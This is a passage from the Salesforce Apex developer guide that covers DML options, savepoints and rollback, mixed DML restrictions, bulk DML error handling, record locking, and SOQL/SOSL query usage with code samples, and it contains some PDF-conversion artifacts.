Even though auto-sent emails can be triggered by actions in the Salesforce user interface, the DMLOptions settings for emailHeader take effect only for DML operations carried out in Apex code.

In the following example, the triggerAutoResponseEmail option is specified:

```
Account a = new Account(name='Acme Plumbing');insert a;
Contact c = new Contact(email='jplumber@salesforce.com', firstname='Joe',lastname='Plumber',
accountid=a.id);
insert c;
Database.DMLOptions dlo = new Database.DMLOptions();
dlo.EmailHeader.triggerAutoResponseEmail = true;
Case ca = new Case(subject='Plumbing Problems', contactid=c.id);
database.insert(ca, dlo);
```
Email sent through Apex because of a group event includes additional behaviors. A group event is an event for which IsGroupEvent is true. The EventAttendee object tracks the users, leads, or contacts that are invited to a group event. Note the following behaviors for group event email sent through Apex:

- <span id="page-153-0"></span>• Sending a group event invitation to a user respects the triggerUserEmail option
- **•** Sending a group event invitation to a lead or contact respects the triggerOtherEmail option
- **•** Email sent when updating or deleting a group event also respects the triggerUserEmail and triggerOtherEmail options, as appropriate

#### **localeOptions** Property

The localeOptions property specifies the language of any labels that are returned by Apex. The value must be a valid user locale (language and country), such as de\_DE or en\_GB. The value is a String, 2-5 characters long. The first two characters are always an ISO language code, for example 'fr' or 'en.' If the value is further qualified by a country, then the string also has an underscore (\_) and another ISO country code, for example 'US' or 'UK.' For example, the string for the United States is 'en\_US', and the string for French Canadian is 'fr\_CA.'

<span id="page-154-0"></span>For a list of the languages that Salesforce supports, see Which Languages Does Salesforce Support? in the Salesforce online help.

#### **optAllOrNone** Property

The optAllOrNone property specifies whether the operation allows for partial success. If optAllOrNone is set to true, all changes are rolled back if any record causes errors. The default for this property is false and successfully processed records are committed while records with errors aren't. This property is available in Apex saved against Salesforce API version 20.0 and later.

### Transaction Control

All requests are delimited by the trigger, class method, Web Service, Visualforce page or anonymous block that executes the Apex code. If the entire request completes successfully, all changes are committed to the database. For example, suppose a Visualforce page called an Apex controller, which in turn called an additional Apex class. Only when all the Apex code has finished running and the Visualforce page has finished running, are the changes committed to the database. If the request does not complete successfully, all database changes are rolled back.

Sometimes during the processing of records, your business rules require that partial work (already executed DML statements) be "rolled back" so that the processing can continue in another direction. Apex gives you the ability to generate a savepoint, that is, a point in the request that specifies the state of the database at that time. Any DML statement that occurs after the savepoint can be discarded, and the database can be restored to the same condition it was in at the time you generated the savepoint.

The following limitations apply to generating savepoint variables and rolling back the database:

- **•** If you set more than one savepoint, then roll back to a savepoint that is not the last savepoint you generated, the later savepoint variables become invalid. For example, if you generated savepoint SP1 first, savepoint SP2 after that, and then you rolled back to SP1, the variable SP2 would no longer be valid. You will receive a runtime error if you try to use it.
- References to savepoints cannot cross trigger invocations because each trigger invocation is a new trigger context. If you declare a savepoint as a static variable then try to use it across trigger contexts, you will receive a run-time error.
- **•** Each savepoint you set counts against the governor limit for DML statements.
- **•** Static variables are not reverted during a rollback. If you try to run the trigger again, the static variables retain the values from the first run.
- **•** Each rollback counts against the governor limit for DML statements. You will receive a runtime error if you try to rollback the database additional times.
- **•** The ID on an sObject inserted after setting a savepoint is not cleared after a rollback. Create an sObject to insert after a rollback. Attempting to insert the sObject using the variable created before the rollback fails because the sObject variable has an ID. Updating or upserting the sObject using the same variable also fails because the sObject is not in the database and, thus, cannot be updated.

The following is an example using the setSavepoint and rollback Database methods.

```
Account a = new Account(Name = 'xxx'); insert a;System.assertEquals(null, [SELECT AccountNumber FROM Account WHERE Id = :a.Id].
                           AccountNumber);
// Create a savepoint while AccountNumber is null
Savepoint sp = Database.setSavepoint();
// Change the account number
a.AccountNumber = '123';update a;
System.assertEquals('123', [SELECT AccountNumber FROM Account WHERE Id = :a.Id].
```
#### AccountNumber);

```
// Rollback to the previous null value
Database.rollback(sp);
System.assertEquals(null, [SELECT AccountNumber FROM Account WHERE Id = :a.Id].
                           AccountNumber);
```
## <span id="page-155-0"></span>sObjects That Cannot Be Used Together in DML Operations

DML operations on certain sObjects, sometimes referred to as setup objects, can't be mixed with DML on other sObjects in the same transaction. This restriction exists because some sObjects affect the user's access to records in the org. You must insert or update these types of sObjects in a different transaction to prevent operations from happening with incorrect access-level permissions. For example, you can't update an account and a user role in a single transaction. However, deleting a DML operation has no restrictions.

You can't use the following sObjects with other sObjects when performing DML operations in the same transaction.

- **•** FieldPermissions
- **•** Group

You can only insert and update a group in a transaction with other sObjects. Other DML operations aren't allowed.

**•** GroupMember

You can insert and update a group member only in a transaction with other sObjects in Apex code saved using Salesforce API version 14.0 and earlier.

- **•** ObjectPermissions
- **•** PermissionSet
- **•** PermissionSetAssignment
- **•** QueueSObject
- **•** ObjectTerritory2AssignmentRule
- **•** ObjectTerritory2AssignmentRuleItem
- **•** RuleTerritory2Association
- **•** SetupEntityAccess
- **•** Territory2
- **•** Territory2Model
- **•** UserTerritory2Association
- **•** User

You can insert a user in a transaction with other sObjects in Apex code saved using Salesforce API version 14.0 and earlier.

You can insert a user in a transaction with other sObjects in Apex code saved using Salesforce API version 15.0 and later if UserRoleId is specified as null.

You can update a user in a transaction with other sObjects in Apex code saved using Salesforce API version 14.0 and earlier You can update a user in a transaction with other sObjects in Apex code saved using Salesforce API version 15.0 and later if the following fields are not also updated:

- **–** UserRoleId
- **–** IsActive
- **–** ForecastEnabled
- **–** IsPortalEnabled
- **–** Username
- **–** ProfileId
- **•** UserRole
- **•** UserTerritory
- **•** Territory
- **•** Custom settings in Apex code saved using Salesforce API version 17.0 and earlier.

If you're using a Visualforce page with a custom controller, you can't mix sObject types with any of these special sObjects within a single request or action. However, you can perform DML operations on these different types of sObjects in subsequent requests. For example, you can create an account with a save button, and then create a user with a non-null role with a submit button.

You can perform DML operations on more than one type of sObject in a single class using the following process:

- **1.** Create a method that performs a DML operation on one type of sObject.
- **2.** Create a second method that uses the *[future](#page-103-0)* annotation to manipulate a second sObject type.

This process is demonstrated in the example in the next section.

#### Example: Using a Future Method to Perform Mixed DML Operations

This example shows how to perform mixed DML operations by using a future method to perform a DML operation on the User object.

```
public class MixedDMLFuture {
    public static void useFutureMethod() {
       // First DML operation
       Account a = new Account(Name='Acme');insert a;
       // This next operation (insert a user with a role)
       // can't be mixed with the previous insert unless
       // it is within a future method.
       // Call future method to insert a user with a role.
       Util.insertUserWithRole(
           'mruiz@awcomputing.com', 'mruiz',
            'mruiz@awcomputing.com', 'Ruiz');
    }
}
```

```
public class Util {
   @future
   public static void insertUserWithRole(
       String uname, String al, String em, String lname) {
       Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
       UserRole r = [SELECT Id FROM UserRole WHERE Name='COO'];
       // Create new user with a non-null user role ID
       User u = new User(alias = al, email=em,emailencodingkey='UTF-8', lastname=lname,
           languagelocalekey='en_US',
           localesidkey='en_US', profileid = p.Id, userroleid = r.Id,
           timezonesidkey='America/Los_Angeles',
           username=uname);
```

```
insert u;
    }
}
```
#### Mixed DML Operations in Test Methods

Test methods allow for performing mixed Data Manipulation Language (DML) operations that include both setup sObjects and other sObjects if the code that performs the DML operations is enclosed within System.runAs method blocks. You can also perform DML in an asynchronous job that your test method calls. These techniques enable you, for example, to create a user with a role and other sObjects in the same test.

The setup sObjects are listed in [sObjects That Cannot Be Used Together in DML Operations](#page-155-0).

#### Example: Mixed DML Operations in **System.runAs** Blocks

This example shows how to enclose mixed DML operations within System.runAs blocks to avoid the mixed DML error. The System. runAs block runs in the current user's context. It creates a test user with a role and a test account, which is a mixed DML operation.

```
@isTest
private class MixedDML {
   static testMethod void mixedDMLExample() {
       User u;
       Account a;
        User thisUser = [SELECT Id FROM User WHERE Id = :UserInfo.getUserId()];
       // Insert account as current user
        System.runAs (thisUser) {
            Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
            UserRole r = [SELECT Id FROM UserRole WHERE Name='COO'];
            u = new User(alias = 'jsmith', email='jsmith@acme.com',
                emailencodingkey='UTF-8', lastname='Smith',
                languagelocalekey='en_US',
                localesidkey='en_US', profileid = p.Id, userroleid = r.Id,
                timezonesidkey='America/Los_Angeles',
                username='jsmith@acme.com');
            insert u;
            a = new Account(name='Acme');
            insert a;
        }
    }
}
```
#### Use **@future** to Bypass the Mixed DML Error in a Test Method

Mixed DML operations within a single transaction aren't allowed. You can't perform DML on a setup sObject and another sObject in the same transaction. However, you can perform one type of DML as part of an asynchronous job and the others in other asynchronous jobs or in the original transaction. This class contains an @future method to be called by the class in the subsequent example.

```
public class InsertFutureUser {
   @future
   public static void insertUser() {
        Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
        UserRole r = [SELECT Id FROM UserRole WHERE Name='COO'];
```
}

```
User futureUser = new User(firstname = 'Future', lastname = 'User',
        alias = 'future', defaultgroupnotificationfrequency = 'N',
        digestfrequency = 'N', email = 'test@test.org',
        emailencodingkey = 'UTF-8', languagelocalekey='en_US',
        localesidkey='en_US', profileid = p.Id,
        timezonesidkey = 'America/Los_Angeles',
        username = 'futureuser@test.org',
        userpermissionsmarketinguser = false,
        userpermissionsofflineuser = false, userroleid = r.Id);
    insert(futureUser);
}
```
This class calls the method in the previous class.

```
@isTest
public class UserAndContactTest {
   public testmethod static void testUserAndContact() {
       InsertFutureUser.insertUser();
        Contact currentContact = new Contact(
           firstName = String.valueOf(System.currentTimeMillis()),
            lastName = 'Contact');
       insert(currentContact);
    }
}
```
## <span id="page-158-0"></span>sObjects That Don't Support DML Operations

Your organization contains standard objects provided by Salesforce and custom objects that you created. These objects can be accessed in Apex as instances of the sObject data type. You can query these objects and perform DML operations on them. However, some standard objects don't support DML operations although you can still obtain them in queries. They include the following:

- **•** AccountTerritoryAssignmentRule
- **•** AccountTerritoryAssignmentRuleItem
- **•** ApexComponent
- **•** ApexPage
- **•** BusinessHours
- **•** BusinessProcess
- **•** CategoryNode
- **•** CurrencyType
- **•** DatedConversionRate
- **•** NetworkMember (allows update only)
- **•** ProcessInstance
- **•** Profile
- **•** RecordType
- **•** SelfServiceUser
- **•** StaticResource
- **•** Territory2
- **•** UserAccountTeamMember
- **•** UserTerritory
- **•** WebLink

Note: All standard and custom objects can also be accessed through the SOAP API. ProcessInstance is an exception. You can't create, update, or delete ProcessInstance in the SOAP API.

# <span id="page-159-0"></span>Bulk DML Exception Handling

Exceptions that arise from a bulk DML call (including any recursive DML operations in triggers that are fired as a direct result of the call) are handled differently depending on where the original call came from:

- **•** When errors occur because of a bulk DML call that originates directly from the Apex DML statements, or if the *allOrNone* parameter of a Database DML method was specified as true, the runtime engine follows the "all or nothing" rule: during a single operation, all records must be updated successfully or the entire operation rolls back to the point immediately preceding the DML statement.
- **•** When errors occur because of a bulk DML call that originates from the SOAP API with default settings, or if the *allOrNone* parameter of a Database DML method was specified as false, the runtime engine attempts at least a partial save:
	- **1.** During the first attempt, the runtime engine processes all records. Any record that generates an error due to issues such as validation rules or unique index violations is set aside.
	- **2.** If there were errors during the first attempt, the runtime engine makes a second attempt that includes only those records that did not generate errors. All records that didn't generate an error during the first attempt are processed, and if any record generates an error (perhaps because of race conditions) it is also set aside.
	- **3.** If there were additional errors during the second attempt, the runtime engine makes a third and final attempt which includes only those records that didn't generate errors during the first and second attempts. If any record generates an error, the entire operation fails with the error message, "Too many batch retries in the presence of Apex triggers and partial failures."
		- Note: Note the following:
			- **–** During the second and third attempts, governor limits are reset to their original state before the first attempt. See [Execution](#page-292-0) [Governors and Limits](#page-292-0) on page 273.
			- **–** Apex triggers are fired for the first save attempt, and if errors are encountered for some records and subsequent attempts are made to save the subset of successful records, triggers are re-fired on this subset of records.

### Things You Should Know about Data in Apex

#### **Non-Null Required Fields Values and Null Fields**

When inserting new records or updating required fields on existing records, you must supply non-null values for all required fields.

Unlike the SOAP API, Apex allows you to change field values to null without updating the fieldsToNull array on the sObject record. The API requires an update to this array due to the inconsistent handling of null values by many SOAP providers. Because Apex runs solely on the Force.com platform, this workaround is unnecessary.

#### **DML Not Supported with Some sObjects**

DML operations are not supported with certain sObjects. See [sObjects That Don't Support DML Operations](#page-158-0).

#### **String Field Truncation and API Version**

Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

#### **sObject Properties to Enable DML Operations**

To be able to insert, update, delete, or undelete an sObject record, the sObject must have the corresponding property (createable, updateable, deletable, or undeletable respectively) set to true.

#### **ID Values**

The insert statement automatically sets the ID value of all new sObject records. Inserting a record that already has an ID—and therefore already exists in your organization's data—produces an error. See [Lists](#page-49-0) for more information.

The insert and update statements check each batch of records for duplicate ID values. If there are duplicates, the first five are processed. For the sixth and all additional duplicate IDs, the SaveResult for those entries is marked with an error similar to the following: Maximum number of duplicate updates in one batch (5 allowed). Attempt to update Id more than once in this API call: *number\_of\_attempts*.

The ID of an updated sObject record cannot be modified in an update statement, but related record IDs can.

#### **Fields With Unique Constraints**

For some sObjects that have fields with unique constraints, inserting duplicate sObject records results in an error. For example, inserting CollaborationGroup sObjects with the same names results in an error because CollaborationGroup records must have unique names.

#### **System Fields Automatically Set**

When inserting new records, system fields such as CreatedDate, CreatedById, and SystemModstamp are automatically updated. You cannot explicitly specify these values in your Apex. Similarly, when updating records, system fields such as LastModifiedDate, LastModifiedById, and SystemModstamp are automatically updated.

#### **Maximum Number of Records Processed by DML Statement**

You can pass a maximum of 10,000 sObject records to a single insert, update, delete, and undelete method.

Each upsert statement consists of two operations, one for inserting records and one for updating records. Each of these operations is subject to the runtime limits for insert and update, respectively. For example, if you upsert more than 10,000 records and all of them are being updated, you receive an error. (See [Execution Governors and Limits](#page-292-0) on page 273)

#### **Upsert and Foreign Keys**

You can use foreign keys to upsert sObject records if they have been set as reference fields. For more information, see [Field Types](https://developer.salesforce.com/docs/atlas.en-us.202.0.object_reference.meta/object_reference/field_types.htm) in the Object Reference for Salesforce and Force.com.

#### **Creating Records for Multiple Object Types**

As with the SOAP API, you can create records in Apex for multiple object types, including custom objects, in one DML call with API version 20.0 and later. For example, you can create a contact and an account in one call. You can create records for up to 10 object types in one call.

Records are saved in the same order that they're entered in the sObject input array. If you're entering new records that have a parent-child relationship, the parent record must precede the child record in the array. For example, if you're creating a contact that references an account that's also being created in the same call, the account must have a smaller index in the array than the contact does. The contact references the account by using an External ID field.

You can't add a record that references another record of the same object type in the same call. For example, the Contact object has a Reports To field that's a reference to another contact. You can't create two contacts in one call if one contact uses the Reports To field to reference a second contact in the input array. You can create a contact that references another contact that has been previously created.

Records for multiple object types are broken into multiple chunks by Salesforce. A chunk is a subset of the input array, and each chunk contains records of one object type. Data is committed on a chunk-by-chunk basis. Any Apex triggers that are related to the records in a chunk are invoked once per chunk. Consider an sObject input array that contains the following set of records:

account1, account2, contact1, contact2, contact3, case1, account3, account4, contact4

Salesforce splits the records into five chunks:

- 1. account1, account2
- **2.** contact1, contact2, contact3

```
3. case1
```
- **4.** account3, account4
- **5.** contact4

Each call can process up to 10 chunks. If the sObject array contains more than 10 chunks, you must process the records in more than one call. For additional information about this feature, see [Creating Records for Different Object Types](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/sforce_api_calls_create.htm#MixedSaveTitle) in the [SOAP API Developer's](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/sforce_api_quickstart_intro.htm) [Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/sforce_api_quickstart_intro.htm).

Note: For Apex, the chunking of the input array for an insert or update DML operation has two possible causes: the existence  $\sqrt{2}$ of multiple object types or the default chunk size of 200. If chunking in the input array occurs because of both of these reasons, each chunk is counted toward the limit of 10 chunks. If the input array contains only one type of sObject, you won't hit this limit. However, if the input array contains at least two sObject types and contains a high number of objects that are chunked into groups of 200, you might hit this limit. For example, if you have an array that contains 1,001 consecutive leads followed by 1,001 consecutive contacts, the array will be chunked into 12 groups: Two groups are due to the different sObject types of Lead and Contact, and the remaining are due to the default chunking size of 200 objects. In this case, the insert or update operation returns an error because you reached the limit of 10 chunks in hybrid arrays. The workaround is to call the DML operation for each object type separately.

#### **DML and Knowledge Objects**

To execute DML code on knowledge articles (KnowledgeArticleVersion types such as the custom FAQ\_\_kav article type), the running user must have the Knowledge User feature license. Otherwise, calling a class method that contains DML operations on knowledge articles results in errors. If the running user isn't a system administrator and doesn't have the Knowledge User feature license, calling any method in the class returns an error even if the called method doesn't contain DML code for knowledge articles but another method in the class does. For example, the following class contains two methods, only one of which performs DML on a knowledge article. A non-administrator non-knowledge user who calls the doNothing method will get the following error: DML operation UPDATE not allowed on FAQ\_\_kav

```
public class KnowledgeAccess {
 public void doNothing() {
 }
 public void DMLOperation() {
   FAQ__kav[] articles = [SELECT Id FROM FAQ__kav WHERE PublishStatus = 'Draft' and
Language = 'en US'];
   update articles;
  }
}
```
As a workaround, cast the input array to the DML statement from an array of FAQ kav articles to an array of the generic sObject type as follows:

```
public void DMLOperation() {
    FAQ kav[] articles = [SELECT id FROM FAQ kav WHERE PublishStatus = 'Draft' and
Language = 'en US'];
   update (sObject[]) articles;
}
```
# Locking Records

# Locking Statements

In Apex, you can use FOR UPDATE to lock sObject records while they're being updated in order to prevent race conditions and other thread safety problems.

While an sObject record is locked, no other client or user is allowed to make updates either through code or the Salesforce user interface. The client locking the records can perform logic on the records and make updates with the guarantee that the locked records won't be changed by another client during the lock period. The lock gets released when the transaction completes.

To lock a set of sObject records in Apex, embed the keywords FOR UPDATE after any inline SOQL statement. For example, the following statement, in addition to querying for two accounts, also locks the accounts that are returned:

Account [] accts = [SELECT Id FROM Account LIMIT 2 FOR UPDATE];

Note: You can't use the ORDER BY keywords in any SOQL query that uses locking.

### Locking Considerations

- **•** While the records are locked by a client, the locking client can modify their field values in the database in the same transaction. Other clients have to wait until the transaction completes and the records are no longer locked before being able to update the same records. Other clients can still query the same records while they're locked.
- **•** If you attempt to lock a record currently locked by another client, your process waits for the lock to be released before acquiring a new lock. If the lock isn't released within 10 seconds, you will get a QueryException. Similarly, if you attempt to update a record currently locked by another client and the lock isn't released within 10 seconds, you will get a DmlException.
- **•** If a client attempts to modify a locked record, the update operation might succeed if the lock gets released within a short amount of time after the update call was made. In this case, it is possible that the updates will overwrite those made by the locking client if the second client obtained an old copy of the record. To prevent this from happening, the second client must lock the record first. The locking process returns a fresh copy of the record from the database through the SELECT statement. The second client can use this copy to make new updates.
- **•** When you perform a DML operation on one record, related records are locked in addition to the record in question. For more information, see the [Record Locking Cheat Sheet](https://developer.salesforce.com/page/Cheat_Sheets).

Warning: Use care when setting locks in your Apex code. See [Avoiding Deadlocks](#page-163-0).

# Locking in a SOQL For Loop

The FOR UPDATE keywords can also be used within SOQL for loops. For example:

```
for (Account[] accts : [SELECT Id FROM Account
                        FOR UPDATE]) {
    // Your code
}
```
As discussed in [SOQL For Loops,](#page-174-1) the example above corresponds internally to calls to the query () and queryMore() methods in the SOAP API.

Note that there is no commit statement. If your Apex trigger completes successfully, any database changes are automatically committed. If your Apex trigger does not complete successfully, any changes made to the database are rolled back.

# <span id="page-163-0"></span>Avoiding Deadlocks

Apex has the possibility of deadlocks, as does any other procedural logic language involving updates to multiple database tables or rows. To avoid such deadlocks, the Apex runtime engine:

- **1.** First locks sObject parent records, then children.
- **2.** Locks sObject records in order of ID when multiple records of the same type are being edited.

<span id="page-163-1"></span>As a developer, use care when locking rows to ensure that you are not introducing deadlocks. Verify that you are using standard deadlock avoidance techniques by accessing tables and rows in the same order from all locations in an application.

# SOQL and SOSL Queries

You can evaluate Salesforce Object Query Language (SOQL) or Salesforce Object Search Language (SOSL) statements on-the-fly in Apex by surrounding the statement in square brackets.

# SOQL Statements

SOQL statements evaluate to a list of sObjects, a single sObject, or an Integer for count method queries.

For example, you could retrieve a list of accounts that are named Acme:

List<Account> aa = [SELECT Id, Name FROM Account WHERE Name = 'Acme'];

From this list, you can access individual elements:

```
if (!aa.isEmpty()) {
   // Execute commands
}
```
You can also create new objects from SOQL queries on existing ones. The following example creates a new contact for the first account with the number of employees greater than 10:

```
Contact c = new Contact(Account = [SELECT Name FROM Account
   WHERE NumberOfEmployees > 10 LIMIT 1]);
c.FirstName = 'James';
c.LastName = 'Yoyce';
```
Note that the newly created object contains null values for its fields, which will need to be set.

The count method can be used to return the number of rows returned by a query. The following example returns the total number of contacts with the last name of Weissman:

Integer i = [SELECT COUNT() FROM Contact WHERE LastName = 'Weissman'];

You can also operate on the results using standard arithmetic:

Integer  $j = 5 *$  [SELECT COUNT() FROM Account];

For a full description of SOQL query syntax, see the Salesforce [SOQL and SOSL Reference Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.soql_sosl.meta/soql_sosl/).

# SOSL Statements

SOSL statements evaluate to a list of lists of sObjects, where each list contains the search results for a particular sObject type. The result lists are always returned in the same order as they were specified in the SOSL query. If a SOSL query does not return any records for a specified sObject type, the search results include an empty list for that sObject.

For example, you can return a list of accounts, contacts, opportunities, and leads that begin with the phrase map:

```
List<List<SObject>> searchList = [FIND 'map*' IN ALL FIELDS RETURNING Account (Id, Name),
Contact, Opportunity, Lead];
```
Note: The syntax of the FIND clause in Apex differs from the syntax of the FIND clause in the SOAP API and REST API :

• In Apex, the value of the FIND clause is demarcated with single quotes. For example:

FIND 'map\*' IN ALL FIELDS RETURNING Account (Id, Name), Contact, Opportunity, Lead

• In the Force.com API, the value of the FIND clause is demarcated with braces. For example:

```
FIND {map*} IN ALL FIELDS RETURNING Account (Id, Name), Contact, Opportunity, Lead
```
From searchList, you can create arrays for each object returned:

```
Account [] accounts = ((List < Account>) searchList[0]);Contact [] contacts = ((List<Contact>)searchList[1]);
Opportunity [] opportunities = ((List<Opportunity>)searchList[2]);
Lead [] leads = ((List<Lead>)searchList[3]);
```
For a full description of SOSL query syntax, see the Salesforce [SOQL and SOSL Reference Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.soql_sosl.meta/soql_sosl/).

# Working with SOQL and SOSL Query Results

SOQL and SOSL queries only return data for sObject fields that are selected in the original query. If you try to access a field that was not selected in the SOQL or SOSL query (other than ID), you receive a runtime error, even if the field contains a value in the database. The following code example causes a runtime error:

```
insert new Account(Name = 'Singha');
Account acc = [SELECT \, Id \, FROM \, Account \, WHERE \, Name = 'Singha' \, LIMIT \, 1];// Note that name is not selected
String name = [SELECT Id FROM Account WHERE Name = 'Singha' LIMIT 1].Name;
```
The following is the same code example rewritten so it does not produce a runtime error. Note that Name has been added as part of the select statement, after Id.

```
insert new Account(Name = 'Singha');
Account acc = [SELECT Id FROM Account WHERE Name = 'Singha' LIMIT 1];
// Note that name is now selected
String name = [SELECT Id, Name FROM Account WHERE Name = 'Singha' LIMIT 1].Name;
```
Even if only one sObject field is selected, a SOQL or SOSL query always returns data as complete records. Consequently, you must dereference the field in order to access it. For example, this code retrieves an sObject list from the database with a SOQL query, accesses the first account record in the list, and then dereferences the record's AnnualRevenue field:

```
Double rev = [SELECT AnnualRevenue FROM Account
             WHERE Name = 'Acme'][0].AnnualRevenue;
```

```
// When only one result is returned in a SOQL query, it is not necessary
// to include the list's index.
Double rev2 = [SELECT AnnualRevenue FROM Account
              WHERE Name = 'Acme' LIMIT 1]. AnnualRevenue;
```
The only situation in which it is not necessary to dereference an sObject field in the result of an SOQL query, is when the query returns an Integer as the result of a COUNT operation:

Integer i = [SELECT COUNT() FROM Account];

Fields in records returned by SOSL queries must always be dereferenced.

Also note that sObject fields that contain formulas return the value of the field at the time the SOQL or SOSL query was issued. Any changes to other fields that are used within the formula are not reflected in the formula field value until the record has been saved and re-queried in Apex. Like other read-only sObject fields, the values of the formula fields themselves cannot be changed in Apex.

# Accessing sObject Fields Through Relationships

sObject records represent relationships to other records with two fields: an ID and an address that points to a representation of the associated sObject. For example, the Contact sObject has both an AccountId field of type ID, and an Account field of type Account that points to the associated sObject record itself.

The ID field can be used to change the account with which the contact is associated, while the sObject reference field can be used to access data from the account. The reference field is only populated as the result of a SOQL or SOSL query (see note).

For example, the following Apex code shows how an account and a contact can be associated with one another, and then how the contact can be used to modify a field on the account:

Note: To provide the most complete example, this code uses some elements that are described later in this quide:

**•** For information on insert and update, see [Insert Statement](#page-613-0) on page 594 and [Update Statement](#page-613-0) on page 594.

```
Account a = new Account(Name = 'Acme');insert a; // Inserting the record automatically assigns a
          // value to its ID field
Contact c = new Contact(LastName = 'Weissman');
c. AccountId = a.Id;
// The new contact now points at the new account
insert c;
// A SOQL query accesses data for the inserted contact,
// including a populated c.account field
c = [SELECT Account. Name FROM Contact WHERE Id = : c. Id];
// Now fields in both records can be changed through the contact
c.Account.Name = 'salesforce.com';
c.LastName = 'Roth';
// To update the database, the two types of records must be
// updated separately
update c; \frac{1}{1} This only changes the contact's last name
update c.Account; // This updates the account name
```


- When being read as a value, if c.Account is null, then c.Account.Name evaluates to null, but does not yield a NullPointerException. This design allows developers to navigate multiple relationships without the tedium of having to check for null values.
- When being modified, if c.Account is null, then c.Account.Name does yield a NullPointerException.

In SOSL, you would access data for the inserted contact in a similar way to the SELECT statement used in the previous SOQL example.

```
List<List<SObject>> searchList = [FIND 'Acme' IN ALL FIELDS RETURNING
Contact(id,Account.Name)]
```
In addition, the sObject field key can be used with insert, update, or upsert to resolve foreign keys by external ID. For example:

```
Account refAcct = new Account (externalId c = '12345');
Contact c = new Contact (Account = refAcct, LastName = 'Kay');
insert c;
```
This inserts a new contact with the AccountId equal to the account with the external id equal to '12345'. If there is no such account, the insert fails.



Tip: The following code is equivalent to the code above. However, because it uses a SOQL query, it is not as efficient. If this code was called multiple times, it could reach the execution limit for the maximum number of SOQL queries. For more information on execution limits, see [Execution Governors and Limits](#page-292-0) on page 273.



# Understanding Foreign Key and Parent-Child Relationship SOQL Queries

The SELECT statement of a SOQL query can be any valid SOQL statement, including foreign key and parent-child record joins. If foreign key joins are included, the resulting sObjects can be referenced using normal field notation. For example:

```
System.debug([SELECT Account.Name FROM Contact
              WHERE FirstName = 'Caroline'].Account.Name);
```
Additionally, parent-child relationships in sObjects act as SOQL queries as well. For example:

```
for (Account a : [SELECT Id, Name, (SELECT LastName FROM Contacts)
                 FROM Account
                 WHERE Name = 'Acme']) {
    Contact[] cons = a.Contacts;
}
//The following example also works because we limit to only 1 contact
for (Account a : [SELECT Id, Name, (SELECT LastName FROM Contacts LIMIT 1)
                 FROM Account
                 WHERE Name = 'testAgg']) {
```

```
Contact c = a.Contacts;
}
```
# <span id="page-167-0"></span>Working with SOQL Aggregate Functions

Aggregate functions in SOQL, such as SUM() and MAX(), allow you to roll up and summarize your data in a query. For more information on aggregate functions, see "Aggregate Functions" in the Salesforce [SOQL and SOSL Reference Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.soql_sosl.meta/soql_sosl/).

You can use aggregate functions without using a GROUP BY clause. For example, you could use the AVG() aggregate function to find the average Amount for all your opportunities.

```
AggregateResult[] groupedResults
 = [SELECT AVG(Amount)aver FROM Opportunity];
Object avgAmount = groupedResults[0].get('aver');
```
Note that any query that includes an aggregate function returns its results in an array of AggregateResult objects. AggregateResult is a read-only sObject and is only used for query results.

Aggregate functions become a more powerful tool to generate reports when you use them with a GROUP BY clause. For example, you could find the average Amount for all your opportunities by campaign.

```
AggregateResult[] groupedResults
 = [SELECT CampaignId, AVG(Amount)
     FROM Opportunity
     GROUP BY CampaignId];
for (AggregateResult ar : groupedResults) {
   System.debug('Campaign ID' + ar.get('CampaignId'));
    System.debug('Average amount' + ar.get('expr0'));
}
```
Any aggregated field in a SELECT list that does not have an alias automatically gets an implied alias with a format expr*i*, where *i* denotes the order of the aggregated fields with no explicit aliases. The value of *i* starts at 0 and increments for every aggregated field with no explicit alias. For more information, see "Using Aliases with GROUP BY" in the Salesforce [SOQL and SOSL Reference Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.soql_sosl.meta/soql_sosl/).



Note: Queries that include aggregate functions are subject to the same [governor limits](#page-292-0) as other SOQL queries for the total number of records returned. This limit includes any records included in the aggregation, not just the number of rows returned by the query. If you encounter this limit, you should add a condition to the WHERE clause to reduce the amount of records processed by the query.

# Working with Very Large SOQL Queries

Your SOQL query sometimes returns so many sObjects that the limit on heap size is exceeded and an error occurs. To resolve, use a SOQL query for loop instead, since it can process multiple batches of records by using internal calls to query and queryMore.

For example, if the results are too large, this syntax causes a runtime exception:

```
Account[] accts = [SELECT Id FROM Account];
```
Instead, use a SOQL query for loop as in one of the following examples:

```
// Use this format if you are not executing DML statements
// within the for loop
for (Account a : [SELECT Id, Name FROM Account
                 WHERE Name LIKE 'Acme%']) {
   // Your code without DML statements here
```

```
}
// Use this format for efficiency if you are executing DML statements
// within the for loop
for (List<Account> accts : [SELECT Id, Name FROM Account
                          WHERE Name LIKE 'Acme%']) {
   // Your code here
   update accts;
}
```
The following example demonstrates a SOQL query  $f \circ r$  loop that's used to mass update records. Suppose that you want to change the last name of a contact in records for contacts whose first and last names match specified criteria:

```
public void massUpdate() {
    for (List<Contact> contacts:
      [SELECT FirstName, LastName FROM Contact]) {
        for(Contact c : contacts) {
            if (c.FirstName == 'Barbara' &&
              c.LastName == 'Gordon') {
                c.LastName = 'Wayne';
            }
        }
        update contacts;
    }
}
```
